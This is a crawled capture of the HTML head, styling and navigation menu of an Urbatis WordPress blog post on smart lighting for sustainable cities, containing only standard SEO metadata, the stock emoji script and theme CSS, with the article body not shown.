

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/
body_size: 22567
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://urbatis.com/fr/les-enjeux-de-leclairage-intelligent-pour-les-villes-durables/" hreflang="fr" />
<link rel="alternate" href="https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Challenges of Smart Lighting for Sustainable Cities &middot; Urbatis</title>
	<link rel="canonical" href="https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Challenges of Smart Lighting for Sustainable Cities &middot; Urbatis" />
	<meta property="og:description" content="The Challenges of Smart Lighting for Sustainable Cities © Guillaume JOLY &#8211;..." />
	<meta property="og:url" content="https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/" />
	<meta property="og:site_name" content="Urbatis" />
	<meta property="article:published_time" content="2021-08-03T11:44:52+00:00" />
	<meta property="article:modified_time" content="2021-08-10T14:07:19+00:00" />
	<meta property="og:image" content="https://urbatis.com/wp-content/uploads/2021/08/anthony-delanoix-b3bDecwqHQM-unsplash-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1718" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="lmagence" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://urbatis.com/#organization","name":"Urbatis","url":"https://urbatis.com/","sameAs":["https://www.linkedin.com/company/urbatis-ai/?originalSubdomain=fr"],"logo":{"@type":"ImageObject","@id":"https://urbatis.com/#logo","inLanguage":"en-US","url":"https://urbatis.com/wp-content/uploads/2021/07/Logo.png","contentUrl":"https://urbatis.com/wp-content/uploads/2021/07/Logo.png","width":2303,"height":742,"caption":"Urbatis"},"image":{"@id":"https://urbatis.com/#logo"}},{"@type":"WebSite","@id":"https://urbatis.com/#website","url":"https://urbatis.com/","name":"Urbatis","description":"Impact Means Value","publisher":{"@id":"https://urbatis.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://urbatis.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/#primaryimage","inLanguage":"en-US","url":"https://urbatis.com/wp-content/uploads/2021/08/anthony-delanoix-b3bDecwqHQM-unsplash-scaled.jpg","contentUrl":"https://urbatis.com/wp-content/uploads/2021/08/anthony-delanoix-b3bDecwqHQM-unsplash-scaled.jpg","width":2560,"height":1718},{"@type":"WebPage","@id":"https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/#webpage","url":"https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/","name":"The Challenges of Smart Lighting for Sustainable Cities &middot; Urbatis","isPartOf":{"@id":"https://urbatis.com/#website"},"primaryImageOfPage":{"@id":"https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/#primaryimage"},"datePublished":"2021-08-03T11:44:52+00:00","dateModified":"2021-08-10T14:07:19+00:00","breadcrumb":{"@id":"https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/"]}]},{"@type":"BreadcrumbList","@id":"https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://urbatis.com/en/home/"},{"@type":"ListItem","position":2,"name":"The Challenges of Smart Lighting for Sustainable Cities"}]},{"@type":"Article","@id":"https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/#article","isPartOf":{"@id":"https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/#webpage"},"author":{"@id":"https://urbatis.com/#/schema/person/bea2e5aebb5c6e77c4864306c645787c"},"headline":"The Challenges of Smart Lighting for Sustainable Cities","datePublished":"2021-08-03T11:44:52+00:00","dateModified":"2021-08-10T14:07:19+00:00","mainEntityOfPage":{"@id":"https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/#webpage"},"wordCount":1709,"publisher":{"@id":"https://urbatis.com/#organization"},"image":{"@id":"https://urbatis.com/en/the-challenges-of-smart-lighting-for-sustainable-cities/#primaryimage"},"thumbnailUrl":"https://urbatis.com/wp-content/uploads/2021/08/anthony-delanoix-b3bDecwqHQM-unsplash-scaled.jpg","articleSection":["Articles","Smart city","Smart lighting"],"inLanguage":"en-US"},{"@type":"Person","@id":"https://urbatis.com/#/schema/person/bea2e5aebb5c6e77c4864306c645787c","name":"lmagence","image":{"@type":"ImageObject","@id":"https://urbatis.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/de5023323a0540282d586a08dbc1a3f7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/de5023323a0540282d586a08dbc1a3f7?s=96&d=mm&r=g","caption":"lmagence"},"sameAs":["https://urbatis.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Urbatis &raquo; Feed" href="https://urbatis.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urbatis &raquo; Comments Feed" href="https://urbatis.com/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbatis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://urbatis.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://urbatis.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://urbatis.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css'  href='https://urbatis.com/wp-content/themes/ohio/style.css?ver=2.3.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.nav .nav-item.active-main-item > a,.nav .nav-item.active > a,.nav .current-menu-ancestor > a,.nav .current-menu-item > a,.hamburger-nav .menu li.current-menu-ancestor > a > span,.hamburger-nav .menu li.current-menu-item > a > span,.blog-grid:not(.blog-grid-type-2):not(.blog-grid-type-4):hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li a.active,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:not(.no-divider):after,.inline-divider:after,.hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.hamburger-nav .menu .nav-item.active > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion,.widgets a,.widgets a *:not(.fab),.pricing:hover .pricing_price_title,.btn-link:focus, a.btn-link:focus,.btn-link:active, a.btn-link:active,.pricing_list_item .ion,a.highlighted,.woocommerce .woocommerce-privacy-policy-text a,.blog-grid-type-6 .category-holder a.category{color:#f0a932;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand, .btn:not(.btn-link):hover,.btn-brand:active, .btn:not(.btn-link):active,.btn-brand:focus, .btn:not(.btn-link):focus,a.button:hover,button.button:hover,.pricing:hover .btn.btn-brand{border-color:#f0a932;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.nav .nav-item:before,.nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:not(.tag-portfolio):hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:not(.btn-link):hover,.btn:not(.btn-link):active,.btn:not(.btn-link):focus,button.button:not(.btn-link):hover,a.button:not(.btn-link):hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover,.tag:not(body):hover,.tag-cloud-link:hover,.pricing_price_time:hover,.pricing:hover .btn.btn-brand{background-color:#f0a932;}::selection{background-color:#f0a932;}a,.post .entry-content a:not(.wp-block-button__link){color:#00304c;}.comments-container,.woo_c-product .single-product-tabs .tab-items-container,.single-post .widget_ohio_widget_about_author,.blog-grid.boxed .blog-grid-content,.portfolio-item-grid.portfolio-grid-type-1.boxed .portfolio-item-details,.site-footer{background-color:#f2efde;}.search-global.fixed .ion{color:#f0a932;}.header,.header:not(.-mobile).header-5,.header:not(.-mobile).header-6,.header:not(.-mobile).header-7{border:none;}.header.-sticky{border:none;}#masthead .btn-optional{background-color:#010a44;border-color:#010a44;}.clb-page-headline::after{background-color:transparent;}.page-container,.elementor .elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px}.header-wrap.page-container{max-width:1300px}.site-footer .page-container{max-width:1300px}.spinner .path,.sk-preloader .sk-circle:before,.sk-folding-cube .sk-cube:before,.sk-preloader .sk-child:before,.sk-double-bounce .sk-child{stroke:#f0a932;background-color:#f0a932;}.sk-percentage .sk-percentage-percent{color:#f0a932;}.page-preloader:not(.percentage-preloader),.page-preloader.percentage-preloader .sk-percentage{background-color:#fef2ef;}.site-footer{background-color:#00304c;color:rgba(255,255,255,0.8);}.site-footer,.site-footer .widgets a,.site-footer .btn-flat{color:rgba(255,255,255,0.8);}.site-footer .widget-title{color:rgba(255,255,255,0.4);}body{color:#00304c;}{}h1,h2,h3,h4,h5,h6,.box-count,.font-titles,.hamburger-nav .menu,.header.-mobile .nav .nav-item,.btn, .button, a.button, input[type="submit"], a.btn-link,.widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a,.woo-c_product_name > a:not(.woo-c_product_category),.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count{color:#00304c;}.countdown-box .box-time .box-count,.chart-box-pie-content{color:#00304c;}.countdown-box .box-time .box-count,.chart-box-pie-content{color:#00304c;}.countdown-box .box-time .box-count,.chart-box-pie-content{}.portfolio-item h4,.portfolio-item h4.title,.portfolio-item h4 a,.portfolio-item-2 h4,.portfolio-item-2 h4.title,.portfolio-item-2 h4 a{color:#00304c;font-size:inherit;line-height:inherit;}.blog-item h3.title{color:#00304c;line-height:initial;}.blog-item h3.title a{font-size:initial;}.portfolio-item-2 h4{}p.subtitle,.subtitle-font,.heading .subtitle{color:rgba(1,10,68,0.75);}{color:rgba(1,10,68,0.75);}.portfolio-item .subtitle-font,.woocommerce ul.products li.product .subtitle-font.category,.woocommerce ul.products li.product .subtitle-font.category > a{color:rgba(1,10,68,0.75);font-size:inherit;line-height:inherit;}.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-webkit-input-placeholder,input.classic::-moz-placeholder{color:rgba(1,10,68,0.75);}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{color:rgba(1,10,68,0.75);}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{color:rgba(1,10,68,0.75);}.js-tilt:hover {box-shadow: 0px 0px 0px 3px white,0px 0px 0px 6px rgba(240, 169, 50, 0.55);}.js-tilt {transition: box-shadow .2s ease 0s;border-radius: 5px;}.hamburger-nav .hamburger-menu-link-after {font-size: 1.5rem;font-weight: 600;align-items: flex-end;padding-bottom: .25rem;}.post-page-container {padding-top: 15vh !important;}.header .branding .logo img {max-height: 56px !important;}.flex-1 {display: flex;flex: 1;height: 100%;}.flex-1 > * {flex: 1;}.multitext-infos > * {display: flex;flex-direction: column;}.blog-grid-meta, .widget_ohio_widget_about_author {display: none !important;}.widget {padding: 0 !important;}#price-sustainability .pricing_price_title {word-break: break-all;} @media screen and (min-width:1025px){} @media screen and (min-width:769px) and (max-width:1024px){} @media screen and (max-width:768px){}
</style>
<script type='text/javascript' src='https://urbatis.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://urbatis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbatis.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://urbatis.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://urbatis.com/?p=219238' />
<link rel="alternate" type="application/json+oembed" href="https://urbatis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbatis.com%2Fen%2Fthe-challenges-of-smart-lighting-for-sustainable-cities%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://urbatis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbatis.com%2Fen%2Fthe-challenges-of-smart-lighting-for-sustainable-cities%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://urbatis.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://urbatis.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbatis.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://urbatis.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-219238 single-format-standard wp-embed-responsive group-blog ohio-theme-2-0-0 with-header-3 global-page-animation wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-12">
	
<div class="page-preloader " id="page-preloader">
		<svg class="spinner" viewBox="0 0 50 50">
  							<circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="4"></circle>
						</svg></div>
	
    <ul class="elements-bar left">
                    <li>
</li>
            </ul>

    <ul class="elements-bar right">
                    <li>
</li>
            </ul>

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		
		

		
<header id="masthead" class="header header-3 both-types"
 data-header-fixed="true" data-fixed-initial-offset="150">
	<div class="header-wrap">
		<div class="header-wrap-inner">
			<div class="left-part">
									<div class="desktop-hamburger -left">
						
<!-- Fullscreen -->
<div class="hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
													<div class="mobile-hamburger -left">
						
<!-- Fullscreen -->
<div class="hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
				
	        	
<div class="branding">
	<a class="branding-title font-titles" href="https://urbatis.com/en/home/" rel="home">
		<div class="logo with-mobile">
							<img src="https://urbatis.com/wp-content/uploads/2021/07/Logo.svg" class=" svg-logo"  alt="Urbatis" >
				
				
					</div>
		<div class="fixed-logo">
							<img src="https://urbatis.com/wp-content/uploads/2021/07/Logo.svg"  class="svg-logo" alt="Urbatis">
					</div>
				<div class="mobile-logo">
			<img src="https://urbatis.com/wp-content/uploads/2021/07/Logo-Simple.svg" class=" svg-logo" alt="Urbatis">

			
		</div>
						<div class="fixed-mobile-logo">
			<img src="https://urbatis.com/wp-content/uploads/2021/07/Logo-Simple.svg" class=" svg-logo" alt="Urbatis">
		</div>
				<div class="for-onepage">
			<span class="dark hidden">
									<img src="https://urbatis.com/wp-content/uploads/2021/07/Logo.svg"  class="svg-logo" alt="Urbatis">
							</span>
			<span class="light hidden">
									<img src="https://urbatis.com/wp-content/uploads/2021/07/Logo.png"  class="svg-logo" alt="Urbatis">
							</span>
		</div>
	</a>
</div>	
			</div>

	        <div class="right-part right">
	            
<nav id="site-navigation" class="nav" data-mobile-menu-second-click-link="">

    <!-- Mobile overlay -->
    <div class="mbl-overlay menu-mbl-overlay">
        <div class="mbl-overlay-bg"></div>

        <!-- Close bar -->
        <div class="close-bar text-left">
            <div class="btn-round btn-round-light clb-close" tabindex="0">
                <i class="ion ion-md-close"></i>
            </div>

            <!-- Search -->
            
	<a class="search-global btn-round btn-round-light" tabindex="1" data-nav-search="true">
		<i class="icon ion ion-md-search brand-color-hover-i"></i>
	</a>
        </div>
        <div class="mbl-overlay-container">

            <!-- Navigation -->
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="primary-menu" class="menu"><li id="nav-menu-item-21668-69521d12c59e1" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://urbatis.com/" class="menu-link main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-22693-69521d12c5dea" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://urbatis.com/en/solutions/" class="menu-link main-menu-link item-title"><span>Solutions</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i><i class="menu-chevron ion ion-ios-arrow-down"></i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-218406-69521d12c5e5b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/urbatis-finance/" class="menu-link sub-menu-link"><span>Urbatis <span class="brand-color hamburger-menu-link-after">.Finance</span></span></a></li>
	<li id="nav-menu-item-218407-69521d12c5ec6" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/urbatis-corporate/" class="menu-link sub-menu-link"><span>Urbatis <span class="brand-color hamburger-menu-link-after">.Corporate</span></span></a></li>
	<li id="nav-menu-item-218405-69521d12c5f26" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/urbatis-public/" class="menu-link sub-menu-link"><span>Urbatis <span class="brand-color hamburger-menu-link-after">.Public</span></span></a></li>
</ul>
</li>
<li id="nav-menu-item-22690-69521d12c6035" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://urbatis.com/en/clients/" class="menu-link main-menu-link item-title"><span>Clients</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i><i class="menu-chevron ion ion-ios-arrow-down"></i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-22687-69521d12c6090" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/funds/" class="menu-link sub-menu-link"><span>Funds</span></a></li>
	<li id="nav-menu-item-22688-69521d12c60f4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/corporate-smes/" class="menu-link sub-menu-link"><span>Corporate</span></a></li>
	<li id="nav-menu-item-22689-69521d12c6152" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/public-institutions/" class="menu-link sub-menu-link"><span>Public institutions</span></a></li>
</ul>
</li>
<li id="nav-menu-item-22686-69521d12c623d" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://urbatis.com/en/about/" class="menu-link main-menu-link item-title"><span>About</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i><i class="menu-chevron ion ion-ios-arrow-down"></i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-22684-69521d12c6295" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/who-we-are/" class="menu-link sub-menu-link"><span>Who we are</span></a></li>
	<li id="nav-menu-item-218142-69521d12c62e1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/team/" class="menu-link sub-menu-link"><span>Team</span></a></li>
	<li id="nav-menu-item-218151-69521d12c632b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://urbatis.com/en/partners/" class="menu-link sub-menu-link"><span>Partners</span></a></li>
</ul>
</li>
